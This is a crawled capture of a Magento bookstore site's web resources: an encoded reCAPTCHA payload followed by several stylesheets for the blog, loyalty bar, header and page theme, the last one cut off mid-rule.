HDkMOWwoUMw6kjXn5ewoHDiVkfw77Di8Okw5/Dgxgkwp3Dv3YxT1Nww6ttS8KKwr3Cry/DtFXDhMOFw4cEwp9Gd8OMw4/CkRINw4xYKls3wo9mMgkaa2V4w51CTsKYNsKpBXsXfMKNZj3CukXDkw/DlMOswrXCqcKnwo9IwqEdX8OdQMOqIQIdwrhpwo1BBU/DqsODDkd5wo7DuTfCqyLCg2jCo0vDlMOHw4F1wp5Tw6YwYxjCsEXDujfDuMONQiYbc8OrXGMfFk/[base64]/CgF0wesKowqpGwogUw6zCtHwjE8K5woh9H8OkwqBfVUV/w5/DsMKsLsK4wobDuMKLIcK9OgHDmMOYwolEwpHDvcK/woXDhsK2QcKJJgAxw5A1WsKJbMO9fAcgwr8rNCXDk2sQO3kOw7fCrMOiwp9RwrXDi8O9dAbCiAXCusKENcO3w53CiEbDmMO/NMOvFsOUA1RHw6MtbsKmFcKAIcKywqnDvwnCusOCw60SO8OGA27DhBhtwpEbdsOlEBYYWsONwpwAShrCgHvCimbCqQ7CqXFhwrMsw6jCnQfDjgZWwqt+w7nCshfDs8OXBUbCjn3CrsOFwrbDmMKyDDTClcKUwr4Bw4PDmMO6w5/CrGQXEj8TwohEwr4pUAvCilxXw7HCnsOyHy0qIcKXwqzCqnlpwolefcK2wrEweSnCqV/DsMKTQcKyV19XB8KJwqMjwoPCmgJPCXEGRApiwrHDu3cLw4d3wqFtOGzDnMO+wqnCj1s3SsKxNcKhwoc6FW9Zw7Q5O8KEP8KZO29pGT3DscOtwo3CjMKZd8O2w7HCpBAPwofCucKaXMKSwrxvwqfDpUU6wpXCjsKgSMOgIsOJw6/CoMKCRsO3wrxmw47DkcKlV2wGw6XCk09Ww6JvbDZ5wrfCqRvCvHXCvsOOZxTDhcO5VHo0YDUzwrwYJxAQecOMXFBXQHkSEj1qE8OKNMO/L8KDbsK1wqQFIcOwPMOhXRvDlMODJQjClzzDmsOyKsKwc10JaMKcalbCgcOpZMO7w6tEbsO+cxjCtXgvZ8K1wpjDi37DmsKPGSg/JRnCsTJRw4sQfsK6wrfDuzRywpYFwrjDlQjChVfCukbDiMKtwqtrFMKnM8Ksw6Z+wrzDoE/DksKUwp/Dn8OaC8KVV8OFJzsswrzCsD3Dmh/DkUVHw4BXwrnClsOPw6hsPMKZRcKLw7TDoMKmSMKCwrvCn2jCh3TCiQTCqEtew45bRcKow7JAQVEJworDpkQ9Vj/[base64]/DvMOQw5nDgQzCoWrDlMORbSbDilDDr118woPCnsOOw6BywpLDjsKUHcKnwoPDiMKNwrVUKcOxw4/Dv0fDgVrDsHrChULDo8KycsKnwr3CmMKdwrjDgcOZwp3DuGjCvcOSJMOWdkTCpcOhKsKkw6oPBF12TcOjGcKOaAhDWVnDg8KUwqPCp8Ovw4MMw6EeHATChnnCmGDCrMOuwprDs1sMwrlPUThxw5PDkDbDrAs6HGrDlydXw7HDuD/Do8KgwrTDgGjCo8Kow4k5w79swo0Ywq7DucKSwovCpRtuAzBYdAYewrTDs8Oiw6rCpMKbw7TChRvClEpoRh8uB8K8FiTDgyxAwrDDgsKPKcOpwqJyJ8OQwpHClcKfwqU1w7HDmsKww5/DmcO4E8OUfmnDnMKLwonCnWDCvTLDscOow6HCvhQOwqAqw7oawqfDqcOeVTxoeF7DkcOzPRbCjMKRw7PCm0Bpw5XCiHbCkMKcw6vCgFzDpGovXXFzwoHDokDCoEVdasOXwpsJATDDuTQrTMKZw6HDs1M7wq/Cn8ORZxvCsXPDj8KmVcOoJUnDh8ObOxQIRmMtXmtTwqvCrQnCnh9ew7PCoALCm0Y4KcKawr/Dhm3Dj3gQw6XDpMOPDxHCksOQRsOtO3wrawzDgAAcwqIHwr7DrQjDtQx2wqPCr8Kqc8KdbsKhwqzDvcKVw59cPMKSMsKzKl7CvSbDvR4HIAjDs8O8woMeLG8nw4bCt3omWn7CulIfLsOrWnxyw6bCpDXCk0o+w5xWwrZtHCzDjsKrBVASUzhZw4/CuR5/wqLDoMK4XxfCmMKpw67Cl2vDhGbCt8KswrTClcOUw6U8bsK/[base64]/Ckk8FGnUDwpzDiMOBw5xNwpfDv2IHTgQIw7vCpgAwwoTDm8OSw7gXw6kkDn/[base64]/Dqn/DkMOQBsKfworDvcKkw7HDo8KjJgpMwr9NwqLDnkxKwp3CkMO9w7YVw79nwozCosKwWSbDvlLDpcKGwo4Sw69SScKBw5vCnW3Du8OAw7LDucODYAbDkcKFw6PDqg/CkMKcTETCrnUfw6HCj8OhwqIZOcOVw67Ch2Zmw7xzwrnDhMO1UMOXe2zCscOOJWPDiVhIwqTChxFPwoBew4QEazTDhGkXw4ZSwrMFwpRzwoR+wp5kEG/Cu03Cn8Ofw6fCpcKewp0fw69nwpljwojClsOWBQszw6VmwowIw7fCnxvDs8OzcsKpNEDCv25tfMOLHHhieMKVw5XDpCPChCU2w4VWw7TCksKmwpR1WcK7w7Mpw7cFMEcMw5ExKVo3w4vDqBPDvcOJC8OHMcOULVQLeiB3wqPCv8ONwqc/csKnw7EZw7RKw4zCusKBSwtVcAXDj8Oaw5zCjnLDnMORTcKTLcOHWBTCscK7esOSBcKLQQ/DgBciV1HCoMOCBcKSw67DksOkdMOJw49Tw50dwqDDlglHfg3DiXTCriBlQ8OiM8KjcsOJLcKWHcK6wrkEw57DiiTCssONXMOXwp7CrW7CqcOGw7kXYGYqw5g8w5vCr1nCjSfDmCU/QMOpGsKGw5xWX8K5w6ZdExbDhmxuwr/DpQXDkXlYTQ/CgsO7G8O4G8OTw6YBw7khQcODEUBdwp3DhMO8w6jCt8KgG3M/[base64]/[base64]/Dr8OqADbCk8ONBMOTw799cWLDgCgkwpXDki4Tw5Bjw7ZQw77CtsOjwr/Cjg0/woXDsgMPF8K7DRFrKsO4WhZhwphDwrA0Lm3DnmTCisOowoJCw7bDjcOzw6tWw7d3w6FZwqTChMOnYMOkKDJECADDj8KJwrQwwqrDnMKdwokdbxkbBnVnw51VZsKFw5JufcOAWilrw5vCrsO+w5DCvX8/wrhQw4DCsRfCrx99DsK3w7DDscKCwrAvOw3DsnTDgcKYwp50woE4w60xwrwywo8dJg/[base64]/[base64]/CscOWwpESMQ9Zw6wJYRBIw7BEasOAw4/DosOyemxrGh3Dj8KCw6zDolXCnsO2f8K+LkPDksKuCmPCrgRiNipyZ8KXwrbDj8O7w6Q\\u003d\x22],null,[\x22conf\x22,null,\x226LcIvSImAAAAAH2PFqXbKtafR-hYSkcg9Rkj_wo8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bluemoonpress.org:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229h9iC2jC08UmBpgFNxuempEYVzSvmlQE4o2NqJ9s9BU\\u003d\x22,1,0,null,1,1768594239343,0,0,[114],null,[27,34],\x22RC-juCTnrlsx4rJ1Q\x22,null,null,null,null,null,\x220dAFcWeA7lLW2hQODovZDTnjP9FYzeSgu5obZz2Ltxzdhr6xDae2Xd-jUyOF99s16yP18qhqUBSSUEufnkzWWAtIHFaTvU2Zm8dg\x22,1768677039442]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-custom.css
body_size: 829
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */
.post-list-wrapper .post-list {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.post-list-wrapper .post-holder {
    background: none;
    padding: 0;
    margin-bottom: 40px;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    width: 50%;
    padding: 0 15px;
    list-style: none;
}
.post-view .post-holder {
    background: none;
    padding: 0;
    margin-bottom: 40px;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
.post-content.post-custom .post-description .post-ftimg-hld {
    width: 100%;
    margin: 0 0 10px;
    border-radius: 3px;
    overflow: hidden;
}
.post-view .post-content .post-description .post-ftimg-hld{
     width: 100%;
     float: none;
     margin: 20px 0;
}

.post-content.post-custom .post-description .post-info-blog {
    
}

.post-content.post-custom .post-description .post-title-holder {
    display: table;
    width: 100%;
}

.post-content.post-custom .post-description .post-title {
    margin: 0 0 15px;
    padding: 0;
    font-size: 100%;
}

.post-content.post-custom .post-description .post-title a {
    font-size: 128.57%;
    font-weight: 600;
    color: #222;
}

.post-list .post-holder .post-header .addthis_toolbox {
    padding-top: 2px;
}

.post-content.post-custom .post-description .post-info-blog .dash {
    display: none;
}

.post-content.post-custom .post-description .post-info-blog .post-categories {
    display: none;
}

.post-content.post-custom .post-description .post-info-blog .post-text-hld {
    display: table;
    width: 100%;
    margin-bottom: 10px;
}

.post-content.post-custom .post-description .post-info-blog .post-read-more {
    display: table;
    float: none;
    padding: 5px 20px;
    color: #999999;
    font-size: 100%;
    text-transform: uppercase;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.post-holder .post-header .post-info .item {
    margin-right: 5px;
    font-size: 92%;
    text-transform: uppercase;
    font-style: normal;
}
.post-holder .post-header .post-info .value {
    font-style: normal;
}
.post-holder .post-header .post-info .label {
    font-weight: 400;
}

.widget.block.blog-search .block-content {
    padding: 0px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
}

.widget.block.block-rss .block-title {
    background: none;
    padding: 0;
}

.widget.block.block-rss .block-title strong {
    text-transform: none;
}

.widget.block-rss .rss-icon {
    padding-right: 7px;
    margin-top: 2px;
}

.widget.block-recent-posts .block-content .item {
    padding: 5px 0;
}

.c-replyform {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.c-replyform.no-active textarea {
    height: 70px !important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.widget.block-categories ul, .widget.block-categories li,.widget.block.block-archive .item{
    margin: 8px 0;
    padding: 0;
}



.widget.block a{
    color: #666666;
    font-size: 114%;
}
.c-replyform textarea {
    height: 100px !important;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.c-replyform button {
    padding: 6px 20px !important;
    margin-top: 0 !important;
}

.rtl-layout .post-list .post-header .post-title {
    float: right;
}

.rtl-layout .post-list .post-holder .post-header .addthis_toolbox {
    float: left;
}

@media (min-width: 768px) {
    .rtl-layout .post-content .post-description .post-ftimg-hld {
      
    }

    .rtl-layout .post-content.post-custom .post-description .post-info-blog {
       
    }
}

@media (max-width: 767px) {
    .post-content.post-custom .post-description .post-ftimg-hld {
        width: 100%;
        float: none;
    }

    .post-content.post-custom .post-description .post-info-blog {
        margin-left: 0;
        margin-right: 0;
        float: none;
        padding-top: 15px;
    }
}
@media (max-width: 565px){
    .post-list-wrapper .post-holder{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Squareup_Omni/css/loyalty-main.css
body_size: -13
content:
.loyalty-bar {
    background-color: rgb(25, 121, 195);
    text-align: center;
    height: 50px;
}

.loyalty-text {
    color: rgb(255, 255, 255);
    font-size: 20px;
    font-family: Arial, Helvetica, sans-serif;
    margin: auto;
    padding: 10px;
}

.loyalty-products {
    width:100%;
    height:100%;
    border:1px solid #000;
    text-align: center;
    padding: 10px
}

body.checkout-index-index .loyalty-bar {
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/header-1.css
body_size: 1941
content:
.header-top{height:30px;background-color:#f7f7f7}.header-top .hotline,.header-top .link.wishlist{font-size:85.714%;color:#999999;display:inline-block;line-height:30px}.header-top .hotline a,.header-top .link.wishlist a{color:#999999}.language-currency{float:right}.language-currency .switcher{display:inline-block;vertical-align:top;margin-right:20px;position:relative}.language-currency .switcher .switcher-label{display:none}.language-currency .switcher .switcher-content .action-switcher{height:30px;line-height:30px;font-size:85.714%;color:#999999;text-transform:uppercase}.language-currency .switcher .switcher-content .action-switcher .heading-switcher span{position:relative;top:-1px}.language-currency .switcher .switcher-content .action-switcher .heading-switcher span:after{margin-left:5px;content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px}.language-currency .switcher .switcher-content .dropdown-switcher{display:none;position:absolute;left:0;top:100%;margin-top:1px;background:#fff;padding:10px;white-space:nowrap;min-width:170px;z-index:200;box-shadow:0 0 15px rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);-o-box-shadow:0 0 15px rgba(0,0,0,0.1)}.language-currency .switcher .switcher-content .dropdown-switcher .list-item{margin:0;padding:10px;list-style:none;text-transform:uppercase}.language-currency .switcher .switcher-content .dropdown-switcher .list-item a{padding:5px 0;display:block;font-weight:normal}.language-currency .switcher .switcher-content:hover .dropdown-switcher{display:block}.language-currency .switcher.switcher-currency .switcher-content .dropdown-switcher{right:0;left:auto}.header-middle{padding:26px 0;background-color:#fff}.middle-content:after{content:"";display:block;clear:both}.logo-container{float:left;width:270px}.right-container{padding-left:0;float:left;width:calc(100% - 270px)}.logo-content{margin:0}.right-content{display:flex;justify-content:flex-end;width:100%;margin-top:5px}.customer-action{line-height:20px;position:relative;padding-left:45px;margin:0 30px}.customer-action:before{background:url('../images/icon-home.png') no-repeat -12px -84px;width:35px;height:35px;border:1px solid #6a6a6a;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;content:"";display:inline-block;position:absolute;left:0;top:0}.customer-action ul li{padding:0px;margin:0px;white-space:nowrap}.customer-action ul li a{color:#666}.customer-action:hover:before{background-position:-12px -121px}.block-search .form.minisearch{display:table;width:100%;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;overflow:hidden;background-color:#f7f7f7}.block-search .form.minisearch .field.search{display:table-cell;width:100%;vertical-align:top;border-right:none;border-radius:24px 0 0 24px;-moz-border-radius:24px 0 0 24px;-webkit-border-radius:24px 0 0 24px}.block-search .form.minisearch .field.search .label{display:none !important}.block-search .form.minisearch .field.search .control{margin:0;padding:0;border:none}.block-search .form.minisearch .field.search .control .nested{display:none !important}.block-search .form.minisearch .field.search .input-text{background:none;position:static;border:none;margin-top:0;margin-bottom:0;padding-left:20px;font-size:93%;width:100%;height:35px;padding-right:10px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.block-search .form.minisearch .field.search .input-text::-webkit-input-placeholder{color:#999;opacity:1}.block-search .form.minisearch .field.search .input-text:-moz-placeholder{color:#999;opacity:1}.block-search .form.minisearch .field.search .input-text::-moz-placeholder{color:#999;opacity:1}.block-search .form.minisearch .field.search .input-text:-ms-input-placeholder{color:#999;opacity:1}.block-search .form.minisearch .actions{display:table-cell;vertical-align:top}.block-search .form.minisearch .actions button{border:none !important;position:static;margin:0;padding:0;height:35px;width:64px;text-align:center;line-height:35px;opacity:1 !important;background:transparent;border-radius:0 24px 24px 0;-moz-border-radius:0 24px 24px 0;-webkit-border-radius:0 24px 24px 0}.block-search .form.minisearch .actions button:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#5f5f5f}.block-search .form.minisearch .actions button:before,.block-search .form.minisearch .actions button span{display:none}.block-search{display:table-cell;vertical-align:top;float:none !important;padding-right:0px !important;padding-left:0 !important;width:500px !important}.block-search .block-title{display:none !important}.block-search.search-pro .form.minisearch .field.search .control{position:relative}.block-search.search-pro .form.minisearch .field.search .searchbox-cat{position:absolute;left:0;top:0;height:35px;background-color:transparent;border:none;width:160px;padding-left:30px;color:#222222}.block-search.search-pro .form.minisearch .field.search .input-text{margin-left:170px;border-left:1px solid #ddd;width:calc(100% - 170px)}.header-container .minicart-header{display:table-cell;vertical-align:top}.header-container .minicart-wrapper{margin:0;padding:0;float:none}.header-container .minicart-wrapper .action.showcart{padding-left:45px;padding-right:0px;position:relative;line-height:10px}.header-container .minicart-wrapper .action.showcart:before{display:none !important}.header-container .minicart-wrapper .action.showcart:after{background:url('../images/icon-home.png') no-repeat -13px -10px;width:35px;height:35px;border:1px solid #6a6a6a;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;content:"";display:inline-block;position:absolute;left:0;top:0}.header-container .minicart-wrapper .action.showcart .text{display:inline-block;vertical-align:top;position:static !important;width:auto;height:auto;white-space:nowrap;margin:0;padding:0;color:#666666;line-height:20px}.header-container .minicart-wrapper .action.showcart .text:after{content:"-";margin:0 3px}.header-container .minicart-wrapper .action.showcart .counter.qty{display:inline-block;background:transparent !important;margin:0px;height:20px;line-height:20px}.header-container .minicart-wrapper .action.showcart .counter.qty.empty{display:inline-block}.header-container .minicart-wrapper .action.showcart .counter.qty .counter-label{display:inline-block;position:static;height:auto;width:auto;color:#666}.header-container .minicart-wrapper .action.showcart .price-minicart{display:block;vertical-align:top;line-height:20px;margin:0;font-size:114%;font-weight:bold}.header-container .minicart-wrapper .action.showcart .price-minicart .subtotal .label{display:none}.header-container .minicart-wrapper .action.showcart:hover:after{background-position:-13px -46px}.header-container .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-container .minicart-wrapper .mage-dropdown-dialog .block-minicart{margin-top:20px}.header-container .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-bottom{border-top:1px solid #ddd}.sm_megamenu_menu>li>div{border:none !important;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);-o-box-shadow:0 0 15px rgba(0,0,0,0.1)}.desktop-menu{position:relative}.desktop-menu:after{content:"";display:block;clear:both}.vertical-block{width:200px;float:left}.vertical-menu-block .vertical-menu-content{border-top:1px solid}.vertical-menu-block .block-title-menu{text-transform:uppercase;font-weight:normal;padding:0 20px;height:50px;line-height:50px;text-align:center}.vertical-menu-block .block-title-menu:after{height:50px;line-height:50px !important;margin-left:8px;content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px}.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>div{margin-left:1px !important;border-top-width:1px !important;border-top-style:1px !important}.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>a.sm_megamenu_head{padding:12.5px 20px;color:#222;background-color:#fff}.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.bg-menu-parent>div{background:url(../images/bg-megamenu.jpg) right top}.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.parent-item>a:after{float:right;margin-right:0px;margin-top:4px;content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.sm_megamenu_actived>a.sm_megamenu_head,.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:hover>a.sm_megamenu_head{text-decoration:underline}.vertical-menu-block .more-w .more-view{padding:16px 20px 17px;color:#222}.vertical-menu-block .more-w .more-view:after{float:right;content:'\f103';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.vertical-menu-block .more-w .more-view.open:after{content:'\f102';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.vertical-menu-block .more-w .more-view:hover{background-color:#f7f7f7}.offers{position:absolute;right:0;background-color:#222222}.offers a{color:#fff;font-size:100%;text-transform:uppercase;padding:0 20px;line-height:50px}.offers:hover a{color:#fff}.horizontal-block{padding-left:30px;float:left;width:calc(100% - 270px)}.horizontal-megamenu-block .sm_megamenu_menu>li{float:left}.horizontal-megamenu-block .sm_megamenu_menu>li:not(:last-child){margin-right:1px}.horizontal-megamenu-block .sm_megamenu_menu>li>a{display:block;height:50px;line-height:50px;font-weight:normal;font-size:100%;text-transform:uppercase;color:#222;margin:0 20px;position:relative}.horizontal-megamenu-block .sm_megamenu_menu>li>a:before{width:100%;height:1px;content:"";display:inline-block;position:absolute;top:-1px;left:0}.horizontal-megamenu-block .sm_megamenu_menu>li>a .icon_items{position:absolute;top:-15px;right:20px;line-height:0}.horizontal-megamenu-block .sm_megamenu_menu>li.parent-item>a .sm_megamenu_title:after{margin-left:3px;content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px}.horizontal-megamenu-block .sm_megamenu_menu>li.parent-item>a .icon_items{right:38px}.ontop-element.menu-on-top .icon_items{display:none;visibility:hidden;opacity:0}

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/pages-theme.css
body_size: 5799
content:
body.cms-index-index .page-main{padding:0;width:100%;max-width:none !important}.cms-index-index .page.messages{text-align:center}.title-style-1 .block{margin-bottom:50px}.title-style-1 .block .block-title{padding-bottom:0;margin-bottom:15px !important;position:relative;overflow:hidden}.title-style-1 .block .block-title strong{font-size:185% !important;color:#222;font-weight:600;background:#fff;padding-right:30px;position:relative}.title-style-1 .block .block-title strong:before{width:5px;height:5px;border-radius:50%;content:"";display:inline-block;position:absolute;right:0;top:13px;background:#d9d9d9}.title-style-1 .block .block-title strong:after{content:"";display:block;height:1px;position:absolute;top:15px;left:0;background:#d9d9d9;z-index:-1;width:1170px}.title-style-1.block-filterproducts{margin:0 0 35px !important}.title-style-1 .slider-product-1 .block .block-title{position:relative;text-align:center;padding:0px}.title-style-1 .slider-product-1 .block .block-title:before{content:"";display:block;height:1px;position:absolute;top:15px;left:0;background:#d9d9d9;z-index:-1;width:100%}.title-style-1 .slider-product-1 .block .block-title strong{background:#fff;padding:0 40px}.title-style-1 .slider-product-1 .block .block-title strong:after,.title-style-1 .slider-product-1 .block .block-title strong:before{width:5px !important;height:5px !important;border-radius:50%;content:"";display:inline-block;position:absolute;top:10px;z-index:0;background:#d9d9d9}.title-style-1 .slider-product-1 .block .block-title strong:after{right:0;left:auto}.title-style-1 .slider-product-1 .block .block-title strong:before{left:0}.title-style-1 .slider-product-2 .block .block-title strong{color:#de1f1f}.title-style-1 .slider-product-2 .block .block-title:before{display:inline-block;content:"";background:url(../images/hot-deals.png) no-repeat left top;width:54px;height:54px;float:left;margin-right:15px}.title-style-1 .slider-product-3.no-ratting .block{margin-bottom:15px !important}.box-banner{position:absolute;right:30px;top:50px;width:52%}.box-banner h2{font-size:157%}.box-banner p{font-size:100%}.box-banner ul li{position:relative}.box-banner ul li:before{display:inline-block;content:"";height:4px;width:4px;background:#222;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-right:8px;position:relative;top:-3px}.box-banner ul li a{font-size:114%}.box-banner .button{background:#fff;padding:5px 30px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;display:inline-block;margin-top:10px}.box-banner .button:after{content:'\f178';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin-left:10px}.box-banner.black-box{color:#222}.box-banner.black-box p{color:#555555}.box-banner.white-box{color:#fff}.box-banner.white-box ul li a{color:#fff}.box-banner.white-box ul li:before{background:#fff}.block-categories .block-content{margin:35px 0 55px}.block-categories .block-content .cat-wrap .item{width:33.3333%}.block-categories .block-content .cat-wrap .item .content-box{display:flex;position:relative}.block-categories .block-content .cat-wrap .item .content-box:before{background-color:white;display:inline-block;content:"";height:calc(100% + 10px);position:absolute;left:-10px;top:-8px;z-index:-1;box-shadow:0 0 16px rgba(0,0,0,0.16);width:calc(100% + 10px);opacity:0;right:-10px;bottom:-10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-categories .block-content .cat-wrap .item .content-box .image-cat{margin-bottom:10px;width:140px;margin-right:20px}.block-categories .block-content .cat-wrap .item .content-box .child-cat .cat-title{font-size:115%;font-weight:bold;text-transform:uppercase;margin:5px 0 15px}.block-categories .block-content .cat-wrap .item .content-box .child-cat ul.sub-cats li{margin-bottom:8px}.block-categories .block-content .cat-wrap .item .content-box .child-cat ul.sub-cats li a{color:#666}.block-categories .block-content .cat-wrap .item .content-box:hover:before{opacity:1}.block .posttext{position:absolute;right:0;top:6px;z-index:1;background:#fff}.block .posttext a{border:1px solid #d9d9d9;display:inline-block;border-radius:25px;padding:3px 16px;font-size:86%;color:#999;background:#fff;margin-left:15px}.block .posttext a:after{content:'\f178';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:10px;margin-left:5px}.block .posttext a:hover{color:#fff}.block p.pretext{color:#999999;margin:10px 0 0 !important}.product-slider.nav-style-1 .owl-theme .owl-nav [class*="owl-"]{top:40%;border:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;width:25px;height:45px}.product-slider.nav-style-1 .owl-theme .owl-nav [class*="owl-"].owl-prev{left:20px;border-top-right-radius:50px;border-bottom-right-radius:50px}.product-slider.nav-style-1 .owl-theme .owl-nav [class*="owl-"].owl-next{right:20px;border-top-left-radius:50px;border-bottom-left-radius:50px}.block.block-filterproducts .product-items{margin:0px}.block.block-filterproducts .product-items .product-item{margin:0px 0 15px}.block.block-filterproducts .owl-stage-outer{padding-top:20px;padding-bottom:20px}.block.block-filterproducts .products-grid{margin:0 -20px}.block.block-filterproducts .products-grid .product-item-info{position:relative;margin-bottom:10px}.block.block-filterproducts .products-grid .product-item-info .image-product .deals-countdown{text-align:center;position:absolute;left:0;bottom:20px;margin:0;width:100%;z-index:3}.no-ratting .block.block-filterproducts .products-grid .product-item-info .product-item-details .product-reviews-summary{display:none}.block.block-filterproducts .products-grid .product-item-info .product-item-details .product-price{position:relative}.block.block-filterproducts .products-grid .product-item-info .product-item-details .product-price .price-box{display:inline-block}.block.block-filterproducts .products-grid .product-item-info .product-item-details .product-price .label-product{display:inline-block;border:1px solid #de1f1f;color:#de1f1f;font-size:86%;padding:1px 8px;margin-left:5px}.block-author .inner-content{background:#f5f5f5;padding:30px;display:flex}.block-author .inner-content .images{flex-shrink:0;margin-right:30px}.block-author .inner-content .info-author{color:#555}.block-author .inner-content .info-author h3{font-size:157%;font-weight:bold;color:#222;margin-bottom:20px}.block-author .text-theme-color{display:block;margin-top:20px}.block-author .text-theme-color .fa{margin-left:5px}.block-author .text-theme-color:hover{text-decoration:underline}.block.policy-shop{padding:40px;border-top:1px solid #ddd}.block.policy-shop ul{display:flex;flex-wrap:wrap;margin:0 -15px}.block.policy-shop ul li{width:25%;padding:0 15px}.block.policy-shop ul li .content{border-right:1px solid #ddd;padding:10px}.block.policy-shop ul li h5{font-size:114%;font-weight:bold;color:#222}.block.policy-shop ul li p{color:#999;font-size:92%}.block.policy-shop ul li:before{display:inline-block;content:"";background:url(../images/icon-home.png) no-repeat;width:50px;height:40px;float:left;margin-right:15px;margin-top:5px}.block.policy-shop ul li.free:before{background-position:-143px -70px}.block.policy-shop ul li.free:hover:before{background-position:-208px -10px}.block.policy-shop ul li.support:before{background-position:-208px -70px}.block.policy-shop ul li.support:hover:before{background-position:-10px -176px}.block.policy-shop ul li.payment:before{background-position:-268px -10px}.block.policy-shop ul li.payment:hover:before{background-position:-268px -71px}.block.policy-shop ul li.saving:before{background-position:-143px -10px}.block.policy-shop ul li.saving:hover:before{background-position:-69px -84px}.block.policy-shop ul li:last-child .content{border:0px}.title-style-1 .block-author{margin-bottom:100px 